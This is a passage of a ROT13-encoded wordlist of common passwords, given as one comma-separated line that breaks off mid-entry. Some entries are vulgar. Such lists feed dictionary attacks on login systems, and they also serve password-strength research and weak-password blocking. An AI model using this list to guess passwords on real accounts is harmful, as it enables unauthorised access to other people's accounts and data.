tyvfu1,obaqen12,1ebpxrg,uhaqra,wvzobo1,mcsyuwa1,gu0znf,qrhpr22,zrngjnq,sngserr,pbatnf,fnzoben,pbbcre2,wnaar,pynapl1,fgbavr,ohfgn,xnznm,fcrrql2,wnfzvar3,snunlrx,nefrany0,orreff,gevkvr1,obbof69,yhnafnagnan,gbnqzna,pbageby2,rjvat33,znkpng,znzn1964,qvnzbaq4,gnonpb,wbfuhn0,cvcre2,zhfvp101,thloehfu,erlanyq,cvapure,xngvroht,fgneef,cvzcuneq,sebagbfn,nyrk97,pbbgvr,pybpxjbe,oryyhab,fxlrfrgu,obbgl69,puncneen,obbpuvr,terra4,obopng1,unibx,fnennaa,cvcrzna,nrxqo,whzcfubg,jvagrezh,punvxn,1purfgre,ewawngd,rzbxvq,erfrg1,ertny1,w0fuhn,134679n,nfzbqrl,fnenuu,mncvqbb,pvppvbar,fbfrkl,orpxunz23,ubeargf1,nyrk1971,qryrevhz,znantrzr,pbaabe11,1enoovg,fnar4rx,pnfrlobl,poywuwqs,erqfbk20,gggggg99,unhfgbby,naqre,cnagren6,cnffjq1,wbhearl1,9988776655,oyhr135,jevgrefcnpr,kvnblhn123,whfgvpr2,avnten,pnffvf,fpbecvhf,octwyqftwyqguas,tnzrznfgre,oybbql1,ergenp,fgnoova,gblobk,svtug1,lgcls.,tynfun,in2001,gnlybe11,funzryrf,ynqlybir,10078,xneznaa,ebqrbf,rvagevgg,ynarfen,gbonfpb,waeuwdpm,anilzna,cnoyvg,yrfuxn,wrffvpn3,123ivxn,nyran1,cyngvah,vysbeq,fgbez7,haqrearg,fnfun777,1yrtraq,naan2002,xnaznk1994,cbexcvr,guhaqre0,thaqbt,cnyyvan,rnflcnff,qhpx1,fhcrezbz,ebnpu1,gjvapnz,14028,gvmvnab,djregl32,123654789n,riebcn,funzcbb1,lsksxzloe,phool1,gfhanzv1,sxgepggqs,lnfnpenp,17098,uncclunc,ohyyeha,ebqqre,bnxgbja,ubyqr,vforfg,gnlybe9,errcre,unzzre11,whyvnf,ebyygvqr1,pbzcnd123,sbhek4,fhomreb1,ubpxrl9,7znel3,ohfvarf,loeoawpoe,jntbarre,qnaavnfu,cbegvfurnq,qvtvgrk,nyrk1981,qnivq11,vasvqry,1fabbcl,serr30,wnqra,gbagb1,erqpne27,sbbgvr,zbfxjn,gubznf21,unzzre12,ohemhz,pbfzb123,50000,oheygerr,54343,54354,ijcnffng,wnpx5225,pbhtnef1,oheycbal,oynpxubefr,nyrtan,crgreg,xngrzbff,enz123,aryf0a,sreevan,natry77,pfgbpx,1puevfgv,qnir55,nop123n,nyrk1975,ni626ff,syvcbss,sbytber,znk1998,fpvrapr1,fv711ar,lnzf7,jvsrl1,firvxf,pnova1,ibybqvn,bk3sbeq,pnegntra,cyngvav,cvpgher1,fcnexyr1,gvrqbzv,freivpr321,jbbbql,puevfgv1,tanfure,oehabo,unzzvr,venssreg,obg2010,qgplrves,1234567890c,pbbcre11,nypbubyv,fnipuraxb,nqnz01,puryfrn5,avrjvrz,vprorne,yyybbbggg,vybirqvpx,fjrrgchf,zbarl8,pbbxvr13,esaguols1988,obbobb2,nathf123,oybpxohf,qnivq9,puvpn1,anmnerg,fnzfhat9,fzvyr4h,qnlfgne,fxvaanff,wbua10,gurtvey,frklornf,jnfqjnfq1,fvttr1,1dn2jf3rq4es5gt,pmneal,evcyrl1,puevf5,nfuyrl19,navgun,cbxrezna,cerireg,gesaguol,gbal69,trbetvn2,fgbccrqo,djreglhvbc12345,zvavpyvc,senaxl1,qheqbz,pnoontrf,1234567890b,qrygn5,yvhqzvyn,auslpnwuiguf,pbheg1,wbfvrj,nopq1,qbturnq,qvzna,znfvnavn,fbatyvar,obbtyr,gevfgba,qrrcvxn,frkl4zr,tenccyr,fcnprony,robarr,jvagre0,fzbxrjrr,anetvmn,qentbayn,fnfflf,naql2000,zraneqf,lbfuvb,znffvir1,fhpxzl1x,cnffng99,frklob,anfgln1996,vfqrnq,fgengpng,ubxhgb,vasvk,cvqbenf,qnsslqhpx,phzuneq,onyqrnty,xreorebf,lneqzna,fuvonvah,thvgner,pdho6553,gbzzll,ox.ves,ovtsbb,urpgb,whyl27,wnzrf4,ovtthf,rfowret,vftbq,1vevfu,curaznee,wnznvp,ebzn1990,qvnzbaq0,lwqoewq,tveyf4zr,gnzcn1,xnohgb,inqhm,unafr,fcvrat,qvnabpuxn,pfz101,ybean1,btbfuv,cyul6udy,2jfk4esi,pnzreba0,nqronlb,byrt1996,funevcbi,obhobhyr,ubyyvfgre1,sebtff,lrnonol,xnoynz,nqrynagr,zrzrz,ubjvrf,gurevat,prpvyvn1,bargjb12,bwc123456,wbeqna9,zfbepybyrqoe,arirentn,riu5150,erqjva,1nhthfg,pnaab,1zreprqr,zbbql1,zhqoht,purffznf,gvvxrev,fgvpxqnqql77,nyrk15,xinegven,7654321n,ybyyby123,djnfmkrqp,nytber,fbynan,isuolsisuols,oyhr72,zvfun1111,fzbxr20,whavbe13,zbtyv,guerrr,funaaba2,shpxzlyvsr,xrivau,fnenafx,xneraj,vfbyqr,frxvenee,bevba123,gubznf0,qroen1,ynxrgnub,nybaqen,phevin,wnmm1234,1gvtref,wnzobf,yvpxzr2,fhbzv,tnaqnys7,028526,mltbgr,oergg123,oe1ggnal,fhcnsyl,159000,xvateng,yhgba1,pbby-pn,obpzna,gubznfq,fxvyyre,xnggre,znzn777,punap,gbznff,1enpury,byqab7,escslwqs,ovtxri,lryenu,cevznf,bfvgb,xvccre1,zfipe71,ovtobl11,gurfha,abfxpnw,puvpp,fbawn1,ybmvaxn,zbovyr1,1inqre,hzznthzzn,jnirf1,chagre12,ghotga,freire1,vevan1991,zntvp69,qnx001,cnaqrzbavhz,qrnq1,oreyvatb,pureelcv,1zbagnan,ybubgeba,puvpxyrg,nfqstu123456,fgrcfvqr,vxzij103,vpronol,gevyyvhz,1fhpxf,hxearg,tybpx9,no12345,gurcbjre,eboreg8,guhtfgbbyf,ubpxrl13,ohssba,yvirserr,frkcvpf,qrffne,wn0000,ebfraebg,wnzrf10,1svfu,fibybpu,zlxvggl,zhssva11,riohxo,fujvat,negrz1992,naqerl1992,furyqba1,cnffcntr,avxvgn99,shone123,inaanfk,rvtug888,znevny,znk2010,rkcerff2,ivbyragw,2lxa5pps,fcnegna11,oeraqn69,wnpxvrpu,nontnvy,ebova2,tenff1,naql76,oryy1,gnvfba,fhcrezr,ivxn1995,kge451,serq20,89032073168,qravf1984,2000wrrc,jrrgnovk,199020,qnkgre,grivba,cnagure8,u9vlzkzp,ovtevt,xnynzohe,gfnyntv,12213443,enprpne02,wrsserl4,angnkn,ovtfnz,chetngbe,nphenpy,gebhgohz,cbgfzbxr,wvzzlm,znahgq1,algvzrf,cherrivy,orneff,pbby22,qentbantr,abqaneo,qoeolh,4frnfbaf,serhqr,ryevp1,jrehyr,ubpxrl14,12758698,pbexvr,lrnuevtug,oynqrzna,gnsxnc,pynir,yvmvxb,ubsare,wrssuneql,ahevpu,ehaar,fgnavfyn,yhpl1,zbax3l,sbemnebzn,revp99,obanver,oynpxjbb,sratfuhv,1dnm0bxz,arjzbarl,cvzcva69,07078,nabalzre,yncgbc1,pureel12,npr111,fnyfn1,jvyohe1,qbbz12,qvnoyb23,wtgkmoue,haqre1,ubaqn01,oernqsna,zrtna2,whnapneybf,fgenghf1,npxone,ybir5683,uncclgvz,ynzoreg1,poywuglew,xbznebi,fcnz69,asugxes,oebjaa,fnezng,vsvxfe,fcvxr69,ubnatra,natrym,rpbabzvn,gnamra,nibtnqeb,1inzcver,fcnaaref,znmqnek,dhrrdhrt,bevnan,urefuvy,fhynpb,wbfrcu11,8frpbaqf,ndhnevh,phzoreyn,urngure9,nagubal8,ohegba12,pelfgny0,znevn3,dnmjfkp,fabj123,abgtbbq,198520,envaqbt,urrunj,pbafhygn,qnfrva,zvyyre01,pguhyuh1,qhxrahxr,vhover,onlgbja,ungroerr,198505,fvfgrz,yran12,jrypbzr01,znenpn,zvqqyrgb,fvaquh,zvgfbh,cubravk5,ibina,qbanyqb,qlynaqbt,qbzbibl,ynhera12,olewhloaw,123yyyy,fgvyyref,fnapuva,ghycna,fznyyivyy,1zzzzz,cnggv1,sbytref,zvxr31,pbygf18,123456eee,awxzewm,cubravk0,ovrar,vebapvgl,xnfcrebx,cnffjbeq22,svgarf,znggurj6,fcbgyvtu,ohwuz123,gbzzlpng,unmry5,thvgne11,145678,ispzes,pbzcnff1,jvyyrr,1onearl,wnpx2000,yvggyrzvatr,furzc,qreerx,kkk12345,yvggyrshpx,fchqf1,xnebyvaxn,pnzarryl,djreglh123,142500,oenaqba00,zhafba15,snypba3,cnffffnc,m3pa2rei,tbnurnq,onttvb10,141592,qranyv1,37xnmbb,pbcreavp,123456789nfq,benatr88,oeninqn,ehfu211,197700,cnoyb123,hcgurnff,fnzfnz1,qrzbzna,zngglynq10,urlqhqr,zvfgre2,jrexra,13467985,znenagm,n22222,s1s2s3s4,sz12za12,trenfvzbin,oheevgb1,fbal1,tyraal,onyqrntyr,ezsvqq,srabzra,ireongv,sbetrgzr,5ryrzrag,jre138,punary1,bbvph812,10293847dc,zvavpbbcre,puvfcn,zlghea,qrvfry,igueruod,oberqobv4h,svyngbin,nanor,cbvhlg1,oneznyrv,llll1,sbhexvqf,anhzraxb,onatoebf,cbeapyho,bxnlxx,rhpyvq90,jneevbe3,xbearg,cnyrib,cngngvan,tbpneg,nagnagn,wrq1054,pybpx1,111111j,qrjnef,znaxvaq1,crhtrbg406,yvgra,gnuven,ubjyva,anhzbi,ezenpvat,pbebar,phagubyr,cnffvg,ebpx69,wnthnekw,ohzfra,197101,fjrrg2,197010,juvgrpng,fnjnqrr,zbarl100,lsuewaoeo,naqlobl,9085603566,genpr1,snttrg,ebobg1,natry20,6lua7hwz,fcrpvnyvafgn,xnerran,arjoybbq,puvatnqn,obbovrf2,ohttre1,fdhnq51,133naqer,pnyy06,nfurf1,vybiryhpl,fhpprff2,xbggba,pninyyn,cuvybh,qrrorr,guronaq,avar09,negrsnpg,196100,xxxxxxx1,avxbynl9,barybi,onfvn,rzvylnaa,fnqzna,sxewhwxoe,grnzbzhpu,qnivq777,cnqevab,zbarl21,sveqnhf,bevba3,puril01,nyongeb,reqspi,2yrtvg,fnenu7,gbebpx,xrivaa,ubyvb,fbybl,raeba714,fgnesyrrg,djre11,arirezna,qbpgbeju,yhpl11,qvab12,gevavgl7,frngyrba,b123456,cvzczna,1nfqstu,fanxrovg,punapub,cebebx,oyrnpure,enzver,qnexfrrq,jneubefr,zvpunry123,1fcnaxl,1ubgqbt,34reqspi,a0gu1at,qvznapur,ercziols,zvpunrywnpxfba,ybtva1,vprdhrra,gbfuveb,fcrezr,enpre2,irtrg,oveguqnl26,qnavry9,yoirxzes,puneyhf,oelna123,jfcnavp,fpuervor,1naqbayl,qtbvaf,xrjryy,ncbyyb12,rtlcg1,sreavr,gvtre21,nn123456789,oybjw,fcnaqnh,ovfdhvg,12345678q,qrnqznh5,serqvr,311420,uncclsnpr,fnznag,tehccn,svyzfgne,naqerj17,onxrfnyr,frkl01,whfgybbx,ponexyrl,cnhy11,oybbqerq,evqrzr,oveqongu,asxopisl,wnkfba,fvevhf1,xevfgbs,ivetbf,avzebq1,uneqp0er,xvyyreorr,1nopqrs,cvgpure1,whfgbapr,iynqn,qnxbgn99,irfchppv,jcnff,bhgfvqr1,chregbev,esioxs,grnzybfv,itsha2,cbeby777,rzcver11,20091989d,wnfbat,jrohvinyvqng,rfpevzn,ynxref08,gevttre2,nqqcnff,342500,zbatvav,qsugloe,ubeaqbtt,cnyrezb1,136900,onoloyh,nyyn98,qnfun2010,wxryyl,xreabj,lsarpm,ebpxubccre,gbrzna,gynybp,fvyire77,qnir01,xrivae,1234567887654321,135642,zr2lbh,8096468644d,erzzhf,fcvqre7,wnzrfn,wvyyl,fnzon1,qebatb,770129wv,fhcrepng,whagnf,grzn1234,rfgur,1234567892000,qerj11,dnmdnm123,orrtrrf,oybzr,enggenpr,ubjuvtu,gnyyobl,ehshf2,fhaal2,fbh812,zvyyre12,vaqvnan7,veaoeh,cngpu123,yrgzrba,jrypbzr5,anovfpb,9ubgcbva,ucigro,ybivavg,fgbezva,nffzbaxr,gevyy,ngynagv,zbarl1234,phofsna,zryyb1,fgnef2,hrcgxz,ntngr,qnaalz88,ybire123,jbeqm,jbeyqarg,whyrznaq,punfre1,f12345678,cvffjbeq,pvarznk,jbbqpuhp,cbvag1,ubgpuxvf,cnpxref2,onananan,xnyraqre,420666,crathva8,njb8ek3jn8g,ubccvr,zrgyvsr,vybirzlsnzvyl,jrvuanpugfonh,chqqvat1,yhpxlfge,fphyyl1,sngobl1,nzvmnqr,qrqunz,wnuoyrff,oynng,fheeraqr,****re,1cnagvrf,ovtnffrf,tuwhusiopa,nffubyr123,qsxgleo,yvxrzr,avpxref,cynfgvx,urxgbe,qrrzna,zhpunpun,preroeb,fnagnan5,grfgqevir,qenphyn1,pnanyp,y1750fd,fninaanu1,zheran,1vafvqr,cbxrzba00,1vvvvvvv,wbeqna20,frkhny1,znvyyvj,pnyvcfb,014702580369,1mmmmmm,1wwwwww,oernx1,15253545,lbznzn1,xngvaxn,xriva11,1ssssss,znegvwa,ffynmvb,qnavry5,cbeab2,abfznf,yrbyvba,wfpevcg,15975312,chaqnv,xryyv1,xxxqqq,bonstxz,zneznevf,yvyznzn,ybaqba123,esusag,rytbeqb,gnyx87,qnavry7,gurfvzf3,444111,ovfuxrx,nsevxn2002,gbol22,1fcrrql,qnvfuv,2puvyqera,nsebzna,ddddjjjj,byqfxbby,unjnv,i55555,flaqvpng,chxvznx,snangvx,gvtre5,cnexre01,oev5xri6,gvzrkk,jnegohet,ybir55,rpbffr,lryran03,znqvavan,uvtujnl1,husqojsts,xnehan,ohuwislom,jnyyvr,46naq2,xunyvs,rhebc,dnm123jfk456,oboolobo,jbysbar,snyybhgobl,znaavat18,fphon10,fpuahss,vungrlbh1,yvaqnz,fnen123,cbcpbe,snyyratha,qvivar1,zbagoynap,djregl8,ebbarl10,ebnqentr,oregvr1,yngvahf,yrkhfvf,eusisawupe,bcrytg,uvgzr,ntngxn,1lnznun,qzskuxwh,vznybfre,zvpuryy1,fo211fg,fvyire22,ybpxrqhc,naqerj9,zbavpn01,fnfflpng,qfbojvpx,gvaebbs,pgeugalw,ohygnpb,eusplwmupe,nnnnffff,14ff88,wbnaar1,zbznaqqnq,nuwxwqs,lryufn,mvcqevir,gryrfpbc,500600,1frkfrk,snpvny1,zbgneb,511647,fgbare1,grzhwva,ryrcunag1,terngzna,ubarl69,xbpvnx,hxdzjuw6,nygrmmn,phzdhng,mvccbf,xbagvxv,123znk,nygrp1,ovovtba,gbagbf,dnmfrj,abcnfnena,zvyvgne,fhcengg,btynyn,xbonlnfu,ntngur,lnjrgnt,qbtf1,psvrxzes,zrtna123,wnzrfqrn,cbebfrabx,gvtre23,oretre1,uryyb11,frrznaa,fghaare1,jnyxre2,vzvffh,wnonev,zvasq,ybyyby12,uwisl,1-bpg,fgwbuaf,2278124d,123456789djre,nyrk1983,tybjjbez,puvpub,znyyneqf,oyhrqrivy,rkcybere1,543211,pnfvgn,1gvzr,ynpurfvf,nyrk1982,nveobea1,qhorfbe,punatn,yvmmvr1,pncgnvax,fbpbby,ovqhyr,znepu23,1861oee,x.ywkes,jngpubhg,sbgmr,1oevna,xrxfn2,nnnn1122,zngevz,cebivqvna,cevinqb,qernzr,zreel1,nertqbar,qnivqg,abhabhe,gjragl2,cynl2jva,negpnfg2,mbagvx,552255,fuvg1,fyhttl,552861,qe8350,oebbmr,nycun69,guhaqre6,xnzryvn2011,pnyro123,zzkkzz,wnzrfu,ysloxwq,125267,125000,124536,oyvff1,qqqfff,vaqbarfv,obo69,123888,gtxokstl,trene,gurznpx,uvwbqrchgn,tbbq4abj,qqq123,pyx430,xnynfu,gbyxvra1,132sberire,oynpxo,jungvf,f1f2f3f4,ybyxva09,lnznune,48a25epp,qwgvrfgb,111222333444555,ovtohyy,oynqr55,pbbyoerr,xryfr,vpujvyy,lnznun12,fnxvp,ororgb,xngbbz,qbaxr,fnune,jnuvar,645202,tbq666,oreav,fgnejbbq,whar15,fbabvb,gvzr123,yyorna,qrnqfbhy,ynmneri,pqgas,xflhfun,znqnepubq,grpuavx,wnzrfl,4fcrrq,grabefnk,yrtfubj,lbfuv1,puevfoy,44r3roqn,gensnytn,urngure7,frensvzn,snibevgr4,unirsha1,jbyir,55555e,wnzrf13,abferqan,obqrna,wyrggvre,obeenpub,zvpxnry,znevahf,oehgh,fjrrg666,xvobet,ebyyebpx,wnpxfba6,znpebff1,bhfbbare,9085084232,gnxrzr,123djnfmk,sverqrcg,isesuwq,wnpxsebf,123456789000,oevnar,pbbxvr11,onol22,obool18,tebzbin,flfgrzbsnqbja,znegva01,fvyire01,cvznbh,qneguznhy,uvwvak,pbzzb,purpu,fxlzna,fhafr,2ieq6,iynqvzvebian,hguislom,avpbyr01,xerxre,obob1,i123456789,rekgto,zrrgbb,qenxpnc,isis12,zvfvrx1,ohgnar,argjbex2,sylref99,evbtenaq,wraalx,r12345,fcvaar,ninyba11,ybirwbar,fghqra,znvag,cbefpur2,djregl100,punzorey,oyhrqbt1,fhatnz,whfg4h,naqerj23,fhzzre22,yhqvp,zhfvpybire,nthvy,orneqbt1,yvoregva,cvccb1,wbfryvg,cngvgb,ovtoregu,qvtyre,flqarr,wbpxfgen,cbbcb,wnf4na,anfgln123,cebsvy,shrffr,qrsnhyg1,gvgna2,zraqbm,xcpbstf,nanzvxn,oevyyb021,obzorezna,thvgne69,yngpuvat,69chffl,oyhrf2,curytr,avawn123,z7a56kb,djregnfq,nyrk1976,phaavatu,rfgeryn,tynqonpu,znevyyvba,zvxr2000,258046,olcbc,zhssvazna,xq5396o,mrenghy,qwxkojs,wbua77,fvtzn2,1yvaqn,fryhe,erccrc,dhnegm1,grra1,serrpyhf,fcbbx1,xhqbf4rire,pyvgevat,frkvarff,oyhzcxva,znpobbx,gvyrzna,pragen,rfpnsybjar,cragnoyr,funag,tenccn,mireri,1nyoreg,ybzzrefr,pbssrr11,777123,cbyxvyb,zhccrg1,nyrk74,yxwutsqfnmk,byrfvpn,ncevy14,on25547,fbhguf,wnfzv,nenfuv,fzvyr2,2401crqeb,zlonor,nyrk111,dhvagnva,cvzc1,gqrve8o2,znxraan,122333444455555,%r2%82%np,gbbgfvr1,cnff111,mndkfj123,txsqslog,pasaopaoes,hfreznar,vybirlbh12,uneq69,bfnfhan,svertbq,neivaq,onobpuxn,xvff123,pbbxvr123,whyvr123,xnznxnmv,qlyna2,223355,gnathl,aougdn,gvttre13,ghool1,znxniry,nfqsyxw,fnzob1,zbababxr,zvpxrlf,tnlthl,jva123,terra33,jpeskgitowl,ovtfznyy,1arjyvsr,pybir,onolsnp,ovtjnirf,znzn1970,fubpxjni,1sevqnl,onffrl,lneqqbt,pbqrerq1,ivpgbel7,ovtevpx,xenpxre,thysfger,puevf200,fhaonaan,oreghmmv,ortrzbgvx,xhbyrzn,cbaqhf,qrfgvarr,123456789mm,novbqha,sybcfl,nznqrhfcgspbe,trebavz,lttqenfv,pbagrk,qnavry6,fhpx1,nqbavf1,zbbern,ry345612,s22encgbe,zbivrohs,enhapul,6043qxs,mkpioaz123456789,revp11,qrnqzbva,engvht,abfyvj,snaavrf,qnaab,888889,oynax1,zvxrl2,thyyvg,gube99,znzvln,byyvro,gubgu,qnttre1,jrofbyhgvbaffh,obaxre,cevir,1346798520,03038,d1234d,zbzzl2,pbagnk,muvcb,tjraqbyv,tbguvp1,1234562000,ybirqvpx,tvofb,qvtvgny2,fcnpr199,o26354,987654123,tbyvir,frevbhf1,cvixbb,orggre1,824358553,794613258,angn1980,ybtbhg,svfucbaq,ohggff,fdhvqyl,tbbq4zr,erqfbk19,wubaal,mfr45eqk,zngevkkk,ubarl12,enzvan,213546879,zbgmneg,snyy99,arjfcncr,xvyyvg,tvzcl,cubgbjvm,byrfwn,gurohf,znepb123,147852963,orqoht,147369258,uryyobhaq,twtwkes,123987456,ybiruheg,svir55,unzzre01,1234554321n,nyvan2011,crccvab,nat238,dhrfgbe,112358132,nyvan1994,nyvan1998,zbarl77,obowbarf,nvtrevz,perffvqn,znqnyran,420fzbxr,gvapunve,enira13,zbbfre,znhevp,ybiroh,nqvqnf69,xelcgba1,1111112,ybiryvar,qviva,ibfubq,zvpunryz,pbpbggr,toxohuoi,76689295,xryylw,eubaqn1,fjrrgh70,fgrnzsbehzf,trrdhr,abgurer,124p41,dhvkbgvp,fgrnz181,1169900,esptgupeod,esioxz,frkfghss,1231230,qwpgiz,ebpxfgne1,shyunzsp,ourpoe,esagls,dhvxfvyi,56836803,wrqvznfgre,cnatvg,tsuwxz777,gbpbby,1237654,fgryyn12,55378008,19216811,cbggr,sraqre12,zbegnyxbzong,onyy1,ahqrtvey,cnynpr22,enggenc,qrorref,yvpxchffl,wvzzl6,abg4h2p,jreg12,ovtwhttf,fnqbznfb,1357924,312znf,ynfre123,nezvavn,oenasbeq,pbnfgvr,zezbwb,19801982,fpbgg11,onanna123,vaterf,300mkgg,ubbgref6,fjrrgvrf,19821983,19831985,19833891,fvaasrva,jrypbzr4,jvaare69,xvyyrezna,gnpulba,gvter1,alzrgf1,xnatby,znegvarg,fbbgl1,19921993,789djr,unefvatu,1597535,gurpbhag,cunagbz3,36985214,yhxnf123,117711,cnxvfgna1,znqznk11,jvyybj01,19932916,shpxre12,syuepv,bcryntvyn,gurjbeq,nfuyrl24,gvttre3,penmlw,encvqr,qrnqsvfu,nyynan,31359092,fnfun1993,fnaqref2,qvfpzna,mnd!2jfk,obvyrezn,zvpxrl69,wnzrft,onolob,wnpxfba9,bevba7,nyvan2010,vaqvra,oerrmr1,ngrnfr,jnefcvgr,onmbatnm,1prygvp,nfthneq,zltny,svgmtren,1frperg,qhxr33,plxybar,qvcnfphp,cbgncbi,1rfpbone2,p0y0enq0,xxv177ux,1yvggyr,znpbaqb,ivpgbevln,crgre7,erq666,jvafgba6,xy?oraunia,zharpn,wnpxzr,wraana,uncclyvsr,nz4u39q8au,obqlohvy,201980,qhgpuvr,ovttnzr,yncb4xn,enhpura,oynpx10,syndhvg,jngre12,31021364,pbzznaq2,ynvagu88,znmqnzk5,glcuba,pbyva123,epsuysp,djnfmk11,t0njnl,enzve,qvrfvenr,unpxrq1,prffan1,jbbqsvfu,ravtzn2,cdae67j5,bqtrm8w3,tevfbh,uvurryf,5tgtvnkz,2580258,bubgavx,genafvgf,dhnpxref,frewvx,znxramvr,zqztngrj,oelnan,fhcrezna12,zryyl,ybxvg,gurtbq,fyvpxbar,sha4nyy,argcnff,craubefr,1pbbcre,aflap,nfqnfq22,bgurefvqr,ubarlqbt,ureovr1,puvcuv,cebtubhfr,y0aq0a,funtt,fryrpg1,sebfg1996,pnfcre123,pbhage,zntvpung,terngmlb,wlbguv,3ornef,gursyl,avxxvgn,stwpawx,avgebf,ubealf,fna123,yvtugfcr,znfybin,xvzore1,arjlbex2,fcnzzz,zvxrwbar,chzcx1a,oehvfre1,onpbaf,ceryhqr9,obbqvr,qentba4,xraargu2,ybir98,cbjre5,lbqhqr,chzon,guvayvar,oyhr30,frkklow,2qhzo2yvir,zngg21,sbefnyr,1pnebyva,vaabin,vyvxrcbea,eotgxwq,n1f2q3s,jh9942,ehsshf,oynpxobb,djregl999,qenpb1,znepryva,uvqrxv,traqnys,geriba,fnenun,pnegzra,lwuoxzpe,gvzr2tb,snapyho,ynqqre1,puvaav,6942987,havgrq99,yvaqnp,dhnqen,cnbyvg,znvafger,ornab002,yvapbya7,oryyraq,nabzvr,8520456,onatnybe,tbbqfghss,pureabi,fgrcnfuxn,thyyn,zvxr007,senffr,uneyrl03,bzavfynfu,8538622,znelwna,fnfun2011,tvarbx,8807031,ubeavre,tbcvangu,cevaprfvg,oqe529,tbqbja,obffynql,unxnbar,1djr2,znqzna1,wbfuhn11,ybirtnzr,onlnzba,wrqv01,fghcvq12,fcbeg123,nnn666,gbal44,pbyyrpg1,puneyvrz,puvznven,pk18xn,geevz777,puhpxq,gurqernz,erqfbk99,tbbqzbeavat,qrygn88,vybirlbh11,arjyvsr2,svtinz,puvpntb3,wnfbax,12djre,9875321,yrfgng1,fngpbz,pbaqvgvb,pncev50,fnlnxn,9933162,gehaxf1,puvatn,fabbpu,nyrknaq1,svaqhf,cbrxvr,psqols,xrivaq,zvxr1969,sver13,yrsgvr,ovtghan,puvaah,fvyrapr1,prybf1,oynpxqen,nyrk24,tstsvs,2obbof,unccl8,rabyntnl,fngnavi1993,gheare1,qlynaf,crhtrb,fnfun1994,ubccry,pbaab,zbbafubg,fnagn234,zrvfgre1,008800,unanxb,gerr123,djrenf,tsvglzes,erttvr31,nhthfg29,fhcreg,wbfuhn10,nxnqrzvn,toywusp,mbeeb123,angunyvn,erqfbk12,uscqwy,zvfuznfu,abxvnr51,allnaxrrf,gh190022,fgebatob,abar1,abg4h2ab,xngvr2,cbcneg,uneyrdhv,fnagna,zvpuny1,1gurebpx,fperjh,pflrxzes,byrzvff1,glerfr,ubbcyr,fhafuva1,phpvan,fgneonfr,gbcfurys,sbfgrk,pnyvsbeavn1,pnfgyr1,flznagrp,cvccbyb,ononer,gheagnoy,1natryn,zbb123,vcigro,tbtbys,nyrk88,plpyr1,znkvr1,cunfr2,fryuhefg,sheavghe,fnzsbk,sebzirezvar,fund34,tngbef96,pncgnva2,qrybatr,gbzngbr,ovfbhf,mkpioazn,tynpvhf,cvarnccyr1,pnaaryyr,tnavony,zxb09vwa,cnenxynfg1974,uboorf12,crggl43,negrzn,whavbe8,zlybire,1234567890q,sngny1gl,cebfgerrg,crehna,10020,anqln,pnhgvba1,znebpnf,punary5,fhzzre08,zrgny123,111ybk,fpencl,gungthl,rqqvr666,jnfuvatgb,lnaavf,zvaarfbgn_uc,yhpxl4,cynlobl6,anhzbin,nmmheeb,cngng,qnyr33,cn55jq,fcrrqfgre,mrznabin,fnenug,arjgb,gbal22,dfprfm,nexnql,1byvire,qrngu6,ixsjk046,nagvsynt,fgnatf,wms7ds2r,oevnac,sbmml,pbql123,fgnegerx1,lbqn123,zhepvryn,genonwb,yioauogqs,pnanevb,syvcre,nqebvg,urael5,tbqhpxf,cncvehf,nyfxqw,fbppre6,88zvxr,tbtrggre,gnarybea,qbaxvat,znexl1,yrrqfh,onqzbsb,ny1916,jrgqbt,nxzneny,cnyyrg,ncevy24,xvyyre00,arfgrebin,ehtol123,pbssrr12,oebjfrhv,enyyvneg,cnvtbj,pnytnel1,nezlzna,igyqgygq,sebqb2,sekgto,vnzovtny,oraab,wnlgrr,2ubg4lbh,nfxne,ovtgrr,oeragjbb,cnyynqva,rqqvr2,ny1916j,ubebfub,ragenqn,vybirgvgf,iragher1,qentba19,wnlqr,puhinx,wnzrfy,sme600,oenaqba8,iwdiou,fabjony,fangpu1,ot6awbxs,chqqre,xnebyva,pnaqbb,cshsyes,fngpury1,znagrpn,xubatovrg,pevggre1,cnegevqt,fxlpynq,ovtqba,tvatre69,oenir1,nagubal4,fcvaanxr,puvanqby,cnffbhg,pbpuvab,avccyrf1,15058,ybcrfx,fvksyntf,yybb999,cnexurnq,oernxqnapr,pvn123,svqbqvqb,lhvger12,sbbrl,negrz1995,tnlnguev,zrqva,abaqevirefvt,y12345,oenib7,unccl13,xnmhln,pnzfgre,nyrk1998,yhpxll,mvcpbqr,qvmmyr,obngvat1,bchfbar,arjcnffj,zbivrf23,xnzvxnmv,mncngb,oneg316,pbjoblf0,pbefnve1,xvatfuvg,ubgqbt12,ebylng,u200fiez,djregl4,obbsre,euglygxz,puevf999,inm21074,fvzsrebcby,cvgobff,ybir3,oevgnavn,gnalfuxn,oenhfr,123djregl123,norvyyr,zbfpbj1,vyxnri,znahg,cebprff1,vargpst,qentba05,sbegxabk,pnfgvyy,elaare,zezvxr,xbnynf,wrrohf,fgbpxcbe,ybatzna,whnacnoy,pnvzna,ebyrcynl,wrerzv,26058,cebqbwb,002200,zntvpny1,oynpx5,oiytnev,qbbtvr1,pougdn,znuvan,n1f2q3s4t5u6,woyceb,hfzp01,ovfzvynu,thvgne01,ncevy9,fnagnan1,1234nn,zbaxrl14,fbebxva,rina1,qbbuna,navznyfrk,csdkglwe,qvzvgel,pngpuzr,puryyb,fvyirepu,tybpx45,qbtyrt,yvgrfcrr,aveinan9,crlgba18,nylqne,jneunzre,vyhizr,fvt229,zvabgnie,ybomvx,wnpx23,ohfujnpx,bayva,sbbgonyy123,wbfuhn5,srqrebi,jvagre2,ovtznk,shsaseuopao,uscyqsauo,1qnxbgn,s56307,puvczbax,4avpx8,cenyvar,iouwu123,xvat11,22gnatb,trzvav12,fgerrg1,77879,qbbqyroh,ubzlnx,165432,puhyhguh,gevkv,xneyvgb,fnybz,ervfra,pqgaxmkwe,cbbxvr11,gerzraqb,funmnnz,jrypbzr0,00000gl,crrjrr51,cvmmyr,tvyrnq,olqnaq,fneine,hcfxveg,yrtraqf1,serrjnl1,grrashpx,enatre9,qnexsver,qslzes,uhag0802,whfgzr1,ohssl1zn,1uneel,671sfn75lg,oheesbbg,ohqfgre,cn437gh,wvzzlc,nyvan2006,znynpba,puneyvmr,ryjnl1,serr12,fhzzre02,tnqvan,znanen,tbzre1,1pnffvr,fnawn,xvfhyln,zbarl3,chwbyf,sbeq50,zvqvynaq,ghetn,benatr6,qrzrgevh,sernxobl,bebfvr1,enqvb123,bcra12,ishscol,zhfgrx,puevf33,navzrf,zrvyvat,agugiwe,wnfzvar9,tsqxwq,byvtneu,znevzne,puvpntb9,.xmves,ohtfftho,fnzhenvk,wnpxvr01,cvzcwhvp,znpqnq,pntvin,ireabfg,jvyylobl,slawlwqs,gnool1,cevirg123,g